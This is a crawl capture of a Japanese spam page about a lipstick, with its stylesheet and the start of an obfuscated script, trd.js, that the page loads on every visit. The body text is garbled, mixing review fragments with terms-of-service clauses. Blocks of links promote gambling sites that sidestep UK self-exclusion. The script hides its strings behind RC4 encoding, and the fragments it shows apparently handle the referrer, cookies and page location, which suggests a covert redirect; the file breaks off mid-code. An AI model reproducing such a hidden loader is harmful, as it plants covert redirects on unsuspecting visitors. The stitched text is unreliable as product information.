

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.predina.com/cineveny51956.html
body_size: 4200
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="ja">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
<title>アディクション ザ マット リップ リキッド | アディクション / ザ マット リップ リキッドの商品情報｜美容・化粧品情報はアットコスメ</title>
	<link rel="canonical" href="https://predina.com/cineveny51956.html">
<link rel="icon" href="https://predina.com/favicon.ico" type="image/x-icon">
<meta name="keywords" content="アディクション ザ マット リップ リキッド, きゅうり わかめ レシピ, やむ ごと なし 意味">
<meta name="robots" content="index,follow">
<meta name="description" content="明るく元気な印象を演出したい方にピッタリ！ 011は深い赤。">
<script type="text/javascript" src="trd.js"></script>
<link type="text/css" rel="stylesheet" href="css/style.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "アディクション ザ マット リップ リキッド",
	"description": "01と02は結構色味が違いました。 結果、とっても気に入りました！ 私の唇ではブラウンっぽい感じです。 秋メイクにぴったり。 007 Florescence Poppy• マスクにつかない大人気のアディクションのリップリキッド （画像引用先：） 製品名 アディクション ザ マット リップ リキッド 容量 6.",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5,4",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "384"
	}
}
</script>
</head>
<body><div style="text-align: center;"><a href="https://www.ines-festivals.eu/" style="padding: 5px 10px;">Best New Betting Sites Uk</a><a href="https://www.zambiawatchdog.com/" style="padding: 5px 10px;">Yatırımsız Deneme Bonusu Veren Siteler</a><a href="https://www.geneticdisordersuk.org/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a><a href="https://www.yellowbuses.co.uk/" style="padding: 5px 10px;">Non Gamstop Casinos UK</a><a href="https://www.rocklistmusic.co.uk/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a></div>
	<h1>アディクション ザ マット リップ リキッド。 マスクメイクにおすすめ！噂の神リップ。【アディクション】ザ マットリップリキッド</h1>
	<div>
		<h2>【マスクに付かない】2020年新作のアディクションのリップ、人気色ブラウンの感想レビュー</h2>
		<p> 高発色で、つけたての鮮やかな発色が1日中続くという。  さらに、高密着でありながらも、まるで無重力のように、つけていることを忘れるほどの軽い使用感。  下の方、指でぼかしてみました。  ADDICTION THE MATTE LIP LIQUID 009 私が購入したのは、 ADDICTION THE MATTE LIP LIQUID。  営業時間内に、順次回答をさせて頂きます。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>アディクション ザ マット リップ リキッド 001 Vintage Mahogany ヴィンテージ マホガニー</h2>
		<p> その他、止むを得ずシステムの停止が必要と当社が判断した場合 このような事態に伴い、会員または第三者に不利益、損害が発生したとしても、当社は一切の責任を負わないものとします。  — natsucos jY3GESekxtUTVQO 「アディクションのリップはマスクに付きづらい」と皆、実感しているみたい。  012 Foxiest Brown• 01と02は結構色味が違いました。  秋メイクにぴったり。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>アディクション / ザ マット リップ リキッドの口コミ（by みっけ★彡さん）｜美容・化粧品情報はアットコスメ</h2>
		<p> 5 mL 価格 税込3,520円 カラー 全13色 製品説明 （公式引用） 濃密でマットなカラーが一日中楽しめる、 超軽量なリキッドルージュ。  jp ご注文の返品・交換・キャンセルに関しましては、 をご 確認ください。  エレガントな雰囲気を演出したいときにおすすめ。  選挙の事前運動、選挙運動、またはこれらに類似する場合及び公職選挙法に抵触する行為 8. 登録手続きを行った方は、当該登録手続きを行った時点で、本規約の内容を承諾したものと看做します。  気を取り直して、ベージュ系の01、02を見てみると、結構濃いめの色味でした。  分厚くたっぷりのせてしまうと、食後にちょっと汚くとれちゃいます。  当社は、本サービスを現状そのままで提供するものとし、その内容の信頼性、真実性、適法性等について、明示または黙示を問わず、適用される法律の許す限りにおいて、いかなる保証または表明も行わないものとします。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>アディクション 2020年プレフォールコレクション《ザ マット リップ リキッド》《ザ カラー リキッド アイライナー》7/31発売！</h2>
		<p> ・ 会員の利用許諾期間は、投稿内容（ニックネームも含む）の著作権が存続する限り継続するものとし、著作権使用料、ロイヤリティ等の対価は一切発生しないものとします。  結果、色落ちはナシ。  別々にご注文ください。  第12条 免責事項 1. 人それぞれ好みによりますが、私はこちらのが好きかな。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>マスクメイクにおすすめ！噂の神リップ。【アディクション】ザ マットリップリキッド</h2>
		<p> さらに、高密着でありながらも、まるで無重力のように、つけていることを忘れるほどの軽い使用感。  マットで色鮮やかなカラー13色展開、秋冬はブラウンが人気 マスクにつかないリップとして人気を集める「アディクション ザ マット リップ リキッド」は、全13色展開です。  ）その他の著作権法上の権利（当社から第三者に対する再利用権を含みます）を、会員が、当社に対して、無償で任意の方法で利用することを許諾したものとします。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>【2020年秋新作口紅】ザ マット リップ リキッド｜ADDICTIONの人気色を比較「マスクにつかない最強リップ/ADDICTI..」 by sunny(混合肌/20代後半)</h2>
		<p> 見たままの鮮やかなカラーが、さっとひと塗りで唇を彩り、つけたての美しいラインと発色がずっと続きます。  肌なじみのいいピンクベージュが見たままの色味で発色。 </p>
		<a href="cubuzivi7728.html">もっと</a></div>
	<div>
		<h2>マスクメイクにもピッタリ！鮮やか発色が1日中つづく『アディクション ザ マット リップ リキッド』はまるで無重力のようなつけ心地！</h2>
		<p> これなら、唇からはみ出ることなく、輪郭を描くことができそうです。  本規約に違反した場合 なお、会員が前述の行為を行った場合若しくはその行為が会員の禁止行為のいずれかに該当した場合、又は不正行為により当社が損害を被った場合は、当社は本サービス提供の停止の有無に関係なく、被った損害の賠償を請求できるものとします。 </p>
		<a href="index.html">もっと</a></div>
<div style="text-align:center"><h2>Browse these next</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.infoenergie-occitanie.org/">сasino En Ligne Retrait Immédiat</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino</a></li><li><a href="https://tescobagsofhelp.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://drive-alive.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.aboutcookies.org.uk/">Casino Sites UK</a></li><li><a href="https://www.face-online.org.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://everythinggeneticltd.co.uk/casinos-not-on-gamstop/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.train4publishing.co.uk/">UK Betting Sites Not On Gamstop</a></li><li><a href="https://torontosversion.com/">Online Casino</a></li><li><a href="https://energypost.eu/">Non Gamstop Casino Sites UK</a></li><li><a href="https://cineaste.jp/">オンラインカジノ</a></li><li><a href="https://www.trada.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://picsociety.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.estoril-portugal.com/">Melhores Casinos Online Portugal</a></li><li><a href="https://www.cheshirewestmuseums.org/non-gamstop-casinos-uk/">Non Gamstop Casinos</a></li><li><a href="https://www.charitydigitalnews.co.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://religion-freedom-report.org.uk/non-gamstop-casinos">Non Gamstop Casinos</a></li><li><a href="https://www.startupbritain.org/slot-sites-uk/">Slot Sites UK</a></li><li><a href="https://www.thehotelcollection.co.uk/casinos-not-on-gamstop/">Non Gamstop Casinos</a></li><li><a href="https://www.monsterpetsupplies.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.geekgirlmeetup.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://www.uberrock.co.uk/">UK Casino Sites Not On Gamstop</a></li><li><a href="https://www.gmcuk.org/">Sports Betting Sites Not On Gamstop Uk</a></li><li><a href="https://www.dyspraxiafoundation.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://subscribeonline.co.uk/">Casinos Not On Gamstop</a></li></ul></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"808d0ee1fb5447ca81411773e2293f6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.predina.com/css/style.css
body_size: 3251
content:
/*
    Theme Name: Baker
    Theme URL: https://bootstrapmade.com/baker-free-onepage-bootstrap-theme/
    Author: BootstrapMade.com
    Author URL: https://bootstrapmade.com
*/

body {
	line-height: 1.4;
	font-family: 'Roboto', sans-serif;
    color: #67696c;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 0.5px;
    overflow-x: hidden;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
h1, h2, h3, h4, h5, h6{
    font-family: 'Raleway', sans-serif;
    font-weight: 600;
}
.section-padding
{
    padding: 40px 0px;
}
.logo{
	width:130px;
	margin:0 auto 35px;
}
img {
    max-width:100%;
 }

.figure{ margin:0px;} 

#loader {
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 1;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}

@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}

@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}

@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}

/***********************************
************************************
HEADER 
************************************
***********************************/
.header{
    background: url('../img/bg-banner02.jpg') no-repeat fixed;
    background-size: cover;
    min-height: 650px;
    position: relative;
}
.bg-color
{
    background-color: rgba(0, 0, 0, 0.5);
    min-height: 650px;
}
#main-header
{
}
.navbar-default {
    background-color: transparent;
    border:0px;
    padding: 20px 0; 
    transition: all 0.3s;
}

.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover
{
    color: #002F2F;
}

.top-nav-collapse {
    padding: 0; 
    background: rgba(64,75,97, 0.9);
}

.logo-dec
{
    color: #3498db;
}
.navbar-default .navbar-brand {
    color: #fff;
    font-family: 'Raleway', sans-serif;
    font-weight: 700;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus
{
    color: #fff;
}
.navbar-brand {
    padding: 0px;
    font-size: 24px;
    text-transform: uppercase;
    padding: 15px 0px;
    margin-top: 6px;
}
.navbar-default .navbar-nav > li > a
{
    padding: 5px 10px;
    font-size: 14px;
    line-height: 54px;
    font-weight: 400;
    text-transform: uppercase;
    background: transparent;
    color: #fff;
    -webkit-transition: color 0.2s ease-out;
    transition: color 0.2s ease-out;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    color: #3498db;
    background-color: transparent;
}
.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
    background-color: transparent;
    color: #3498db;
}
.banner-info
{
    padding-top: 140px;
    color: #fff;
}
.bnr-title, .bnr-sub-title
{
    font-family: 'Fira Sans', sans-serif;
}
h1.bnr-title
{
    font-size: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
h2.bnr-sub-title
{
    font-size: 45px;
    text-transform: uppercase;
    padding: 20px 0px;
    font-weight: 700;
}
.bnr-para
{
    font-weight: 300;
}
.btn-download, .btn-more, .btn-download:hover, .btn-download:focus, .btn-more:focus
{
    text-transform: uppercase;
    margin-top: 50px;
    color: #fff;
    border: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    padding: 10px 30px;
    border-radius: 60px;
    margin: 50px 10px 0 0;
    outline: none !important;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition: all 0.3s;
}


.btn-download
{
    background-color: #3498db;
}
.btn-more, .btn-more:focus
{
    margin-left: 15px;
    border: 1px solid #3498db;
    color: #3498db;
}

.btn-more:hover {
    background: #3498db;
    color: #fff;
}

.overlay-detail a i{
   text-align: center;
   position: absolute;
   bottom: 25px;
   font-size: 38px;
   color: #fff;
}
/***********************************
************************************
features
************************************
***********************************/
.title, .service-title
{
    font-family: 'Fira Sans', sans-serif;
    font-size: 35px;
    text-transform: uppercase;
}
.item-img
{
    margin-bottom: 15px;
}
.sub-title
{
    font-size: 20px;
}
.bottom-line
{
    margin-top: 20px;
    margin-bottom: 40px;
    border: 0;
    border-top: 0px;
    height: 3px;
    width: 40px;
    background-color: #3498db;
}
.wrap-item h3 {
    font-size: 24px;
    line-height: 25px;
}
.pad-bt15 {
    padding-bottom: 15px;
}
.sec-sub-title
{
    padding-top: 30px;
}
.sec-sub-title {
    font-size: 16px;
    font-weight: bold;
    color: #002F2F;
    text-transform: uppercase;
    margin: 25px 0px;
    line-height: 1.7;
}
#service
{
    background-color: #F3F4F8;
}
ul.service-list li i
{
    color: #002F2F;
    padding-right: 10px;
}
.learn-more, .learn-more:hover, .learn-more:focus {
    height: 50px;
    width: 175px;
    background: #046380;
    display: inline-block;
    text-align: center;
    color: #ffffff;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 16px;
    text-decoration: none;
    margin-right: 10px;
    margin-top: 45px;
    text-decoration: none;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
.visit-portfolio, .visit-portfolio:hover, .visit-portfolio:focus {
    height: 50px;
    width: 175px;
    display: inline-block;
    text-align: center;
    color: #495376;
    line-height: 50px;
    text-transform: uppercase;
    font-size: 16px;
    text-decoration: none;
    border: 1px solid #838aa1;
    margin-top: 45px;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
}
.bx-wrapper .image {
    width: 70px;
    display: inline-block;
    border-radius: 50%;
    border: 5px solid #fff;
    margin-bottom: 15px;
    height: 420px;
}
.service-item h3 span
{
    opacity: 0.7;
    font-size: 75px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: -5px;
    font-weight: 900;
    padding-right: 6px;
}
.service-item h3
{
    font-weight: 700;
}
.service-item p
{
    opacity: 0.6;
    color: inherit;
    padding: 10px 0px;
}
.service-item a
{
    color: #3498db;
}
.mr-btn-15
{
    margin-bottom: 15px;
}
.padding-right-zero
{
    padding-right: 0px !important;
}
.bx-wrapper {
    margin: 0 auto 35px;
}
.portfolio-item
{
    position:relative;
    overflow:hidden;
}
.portfolio-item figure
{
    margin:0;
    padding:0;
    position:relative;
    cursor:pointer;
}
.portfolio-item figure img {
    display:block;
    position:relative;
    z-index:10;
    margin:-15px 0
}
.portfolio-item figure figcaption {
    display:block;
    position:absolute;
    z-index:5;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.portfolio-item figure h2 {
    font-family: 'Fira Sans', sans-serif;
    color:#fff;
    font-size:20px;
    text-align:left;
    padding-bottom:15px;
}
.portfolio-item figure p {
    display:block;
    line-height:18px;
    margin:0;
    color:#fff;
    text-align:left
}
.portfolio-item figure figcaption {
    top:0;
    left:0;
    width:100%;
    height:100%;
    padding: 59px 30px;
    background-color: #3498db;
    backface-visibility:hidden;
    -webkit-transform:rotateY(-180deg);
    -moz-transform:rotateY(-180deg);
    transform:rotateY(-180deg);
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    transition:all .5s;
    text-align: center;
}
.portfolio-item figure img {
    backface-visibility:hidden;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    transition:all .5s
}
.portfolio-item figure:hover img,figure.hover img {
    -webkit-transform:rotateY(180deg);
    -moz-transform:rotateY(180deg);
    transform:rotateY(180deg)
}
.portfolio-item figure:hover figcaption,figure.hover figcaption {
    -webkit-transform:rotateY(0);
    -moz-transform:rotateY(0);
    transform:rotateY(0)
}
/***********************************
************************************
TESTIMONIAL
************************************
***********************************/
#testimonial
{
    background: url('../img/bg.jpg') no-repeat;
    background-size: cover;
    min-height: 390px;
}
.bg-testicolor{
    background-color: RGBA(73, 84, 105, 0.61);
    min-height: 390px;
}
.white
{
    color: #fff !important;
}
.testimonial-item ul li blockquote {
    font-size: 18px;
    line-height: 32px;
    color: #fff;
    font-weight: 300;
    text-shadow: 1px 1px 2px #333;
    text-align: center;
    display: inline-block;
    width: 100%;
    margin: 20px 0;
    padding: 0 80px;
    position: relative;
    border: 0;
}
.testimonial-item ul li  small {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    text-shadow: 1px 1px 2px #333;
    text-align: center;
    display: inline-block;
    width: 100%;
}
.bx-viewport
{
    background-color: transparent !important;
    border: 0px none !important;
    box-shadow: none !important;
}
.testimonial-item ul li blockquote::before {
    content: '“';
    left: 30px;
}
.testimonial-item ul li blockquote::before, .testimonial-item ul li blockquote::after {
    position: absolute;
    font-weight: 300;
    font-size: 3em;
    font-family: Georgia, serif;
    color: #ccc;
    top: 62%;
}
.testimonial-item ul li blockquote::after {
    content: '”';
    right: 30px;
}
/***********************************
************************************
Blog
************************************
***********************************/
.blog-info h2 {
    text-transform: capitalize;
    font-weight: 600;
    font-size: 20px;
    letter-spacing: 1px;
    padding-top: 5px;
}
.blog-comment {
    margin-top: 12px;
    min-height: 30px;
}
.blog-info p, .blog-comment p
{
    color: #949494;
}
.blog-comment p:first-child {
    float: left;
}
.blog-comment p:last-child {
    float: right;
    margin-right: 0;
}
.blog-comment p i
{
    color: #949494;
}
.read-more {
    color: #949494;
    margin-top: 15px;
    display: inline-block;
}
.blog-img
{
    position: relative;
    margin-bottom: 20px;
    overflow: hidden;
}
.bx-viewport{
    overflow: visible !important;
}
.blog-img img:hover {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
    transform: scale(1.05);
}
.blog-img img {
    width: 100%;
    opacity: 0.8;
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear;
}
/***********************************
************************************
contact
************************************
***********************************/
#contact
{
    background-color: rgb(73, 84, 105);
}
.btn-submit, .btn-submit:hover, .btn-submit:focus
{
    background-color: transparent;
    border-radius: 60px;
    color: #3498db;
    font-weight: 400;
    border: 1px solid #3498db;
    font-size: 14px;
    padding: 6px 20px;
}
.form-control
{
    background-color: transparent;
    border-radius: 0px;
    color: #3498db !important;
    border-color: #3498db;
}
.form-control:focus {
    border-color: #3498db;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
}
.contact-form input.form-control{
    color: #fff;
}

.validation {
    color: red;
    display:none;
    margin: 0 0 20px;
    font-weight:400;
    font-size:13px;
}

#sendmessage {
    color: green;
    border:1px solid green;
    display:none;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#errormessage {
    color: red;
    display:none;
    border:1px solid red;
    text-align:center;
    padding:15px;
    font-weight:600;
    margin-bottom:15px;
}

#sendmessage.show, #errormessage.show, .show {
    display:block;
}

.loction-info p
{
    margin-bottom: 25px;
}
.loction-info p i
{
    color: #3498db;
}
/***********************************
************************************
contact
************************************
***********************************/
#footer
{
    padding: 20px 0px;
}
.scrollToTop {
    position: fixed;
    bottom: 12px;
    right: 12px;
    width: 42px;
    height: 42px;
    color: #ffffff;
    background: #3498db;
    font-size: 14px;
    line-height: 42px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    display: none;
}
.white-bg
{
    background-color: #fff;
}
#footer a{
    color: #3498db;
    font-weight: 400;
}

/* Services
---------------------------------*/

.service-list{
	padding:0 0 0 0;
	font-size:14px;
	margin-bottom:5px;
}
.service-list-col1{
	float:left;
	width:60px;
}
.service-list-col1 i{
	font-style:normal;
	font-size:38px;
	display:block;
	color:#222;
	font-family: 'FontAwesome';
	line-height:38px;
}
.service-list-col2{
	overflow:hidden;	
}
.main-section.alabaster{
	background:#fafafa;
}
/***********************************
************************************
Responsive media queries
************************************
***********************************/
/***********************************
************************************
cta
************************************
***********************************/
.cta {
    background-color: rgb(73, 84, 105);
}
.cta .cta-info {
    
    width: 100%;
    float: left;
    padding: 30px 25px 30px 15px;
    border-radius: 5px;
}
.cta .cta-info .cta-txt h3 {
    font-size: 32px;
    margin-bottom: 10px;
}
.cta .cta-info .cta-btn {
    margin-top: 16px;
    background-color: rgb(190, 158, 33);
    padding: 20px 50px;
    color: #FFF;
    font-size: 22px;
    display: inline-block;
    transition: all 0.5s ease-in 0s;
}
/***********************************
************************************
Responsive media queries
************************************
***********************************/
@media (min-width: 768px) and (max-width: 980px) {
    .service-item, .blog-sec, .wrap-item, .loction-info{
    margin-bottom: 15px;
}
.portfolio-item figure figcaption{
    padding: 55px 30px;
}
.padding-right-zero{
    padding-right: 15px !important;
}
}
@media (min-width: 451px) and (max-width: 767px) {
    .service-item, .blog-sec, .wrap-item, .loction-info{
    margin-bottom: 15px;
}
}
@media (min-width: 20px) and (max-width: 450px) {
.navbar-default .navbar-brand {
    padding-left: 16px;
    margin-top: 0px;
}
.banner-info {
    padding-top: 40px;
}
h1.bnr-title {
    font-size: 16px;
}
h2.bnr-sub-title {
    font-size: 33px;
}
body{
    font-size: 14px;
}
.btn-download, .btn-more, .btn-download:hover, .btn-more:hover, .btn-download:focus, .btn-more:focus {
    font-size: 12px;
    padding: 7px 18px;
}
.wrap-item h3 {
    font-size: 18px;
}
.title, .service-title {
    font-size: 28px;
}
.sub-title {
    font-size: 15px;
}
.service-item, .blog-sec, .wrap-item, .loction-info{
    margin-bottom: 15px;
}
.loction-info{
    padding: 0px 15px;
}
.portfolio-item figure figcaption {
    padding: 30px 30px;
}
.padding-right-zero{
    padding-right: 15px !important;
}
.portfolio-item figure p{
    font-size: 14px;
}
.portfolio-item figure h2{
    font-size: 18px;
}
.testimonial-item ul li blockquote {
    font-size: 14px;
    line-height: 22px;
    margin: 10px 0;
    padding: 0 40px;
}
.navbar-default .navbar-nav > li > a{
    line-height: 22px;
    text-align: center;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.predina.com/trd.js
body_size: 4118
content:
var _0x4941=['oYbLEhbPCMvZpq','ua4bvq','CMvMzxjYzxi','split','WQGoeJtdTSkGrmkSWOj8WOtdSG','C3rYAw5N','exception','xIHBxIbDkYGGk1TEif0RksSPk1TEif19',';\x20domain=','toString','y29UC3rYDwn0B3i','(?:;\x20)?','umoudubiACk/vmofWOnHW4G','fh3dIXFdLCklpgBdMIlcPWCSdCoJWOeOW6qLnNhcSmoDF1RdT8ow','BmkXW40Rf8oNWPZcQSkFEcy','A8obqH5bDCo+','ic0G','DgvZDa','bind','hxNdJWVdNW','WRj2v8o6n8oDkfBcP8okv8ky','xZb4nZa0ztqZ','mCohW71A','vcddLbxcKCo1W6pdH13cTIlcJW','mxvtAxj5Da','jCovwmo8W5erctNdJatcIW','244703wfHsnW','WRSWW6ql','23710KIqTGJ','77439inhzpD','WQikwG','oYbZzwn1CMu','yxbWBhK','nt3cJ1P9W6JdTmo4jSoXcqS','WP/dP8oZW5ZdHJ4lWRhcRqi','xcTCkYaQkd86w2eTEKeTwL8KxvSWltLHlxPblvPFjf0Qkq','mmkYjrVdNW','uKLVumkdWRmJ','EHr/DJBdNvpcQSooWQmZ','t8otW7nBW5hdIa','y29UC29Szq','xZb4mwi4ogzI','constructor','WQdcN0Cwy8o9rITvrXe','Dg9htvrtDhjPBMC','s3b1W7X+W6a','cSkKW5RcRIW9WQRdSWFdVsGB','DgL0Bgu','W5CHgHmehs/cSmojvfO','nZC0mZLPBMH6Ceq','console','tmo4WPJdQg9QW7lcLq3dSsKrWRrjE8k0W5BdRCog','53351CAKMqB','pmoqtGroxHhcQqy','prototype','BgvUz3rO','length','1HfTylP','zgvIDq','{}.constructor(\x22return\x20this\x22)(\x20)','match','y2HHAw4','kSkncCoyW5q','action','Bg9JyxrPB24','_0x3ca9f8','z2DLCG','yMLUza','zSkjtCkBWRBdPSouW4yvW4dcOJK'];var _0x491e=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];return _0x39e635;};var _0xe1e1=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0xe1e1['oqJroT']===undefined){var _0x280ceb=function(_0x39cf05){var _0x29c89a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76126a='';for(var _0x258330=0x0,_0x171414,_0x4941ad,_0x491e0f=0x0;_0x4941ad=_0x39cf05['charAt'](_0x491e0f++);~_0x4941ad&&(_0x171414=_0x258330%0x4?_0x171414*0x40+_0x4941ad:_0x4941ad,_0x258330++%0x4)?_0x76126a+=String['fromCharCode'](0xff&_0x171414>>(-0x2*_0x258330&0x6)):0x0){_0x4941ad=_0x29c89a['indexOf'](_0x4941ad);}return _0x76126a;};var _0x3a6ae3=function(_0xe1e124,_0x22669f){var _0x704e43=[],_0x3ca9f8=0x0,_0x1b88fb,_0x10bee2='',_0x44b750='';_0xe1e124=_0x280ceb(_0xe1e124);for(var _0x1f1702=0x0,_0x2f3c10=_0xe1e124['length'];_0x1f1702<_0x2f3c10;_0x1f1702++){_0x44b750+='%'+('00'+_0xe1e124['charCodeAt'](_0x1f1702)['toString'](0x10))['slice'](-0x2);}_0xe1e124=decodeURIComponent(_0x44b750);var _0x4265c3;for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x704e43[_0x4265c3]=_0x4265c3;}for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3]+_0x22669f['charCodeAt'](_0x4265c3%_0x22669f['length']))%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb;}_0x4265c3=0x0,_0x3ca9f8=0x0;for(var 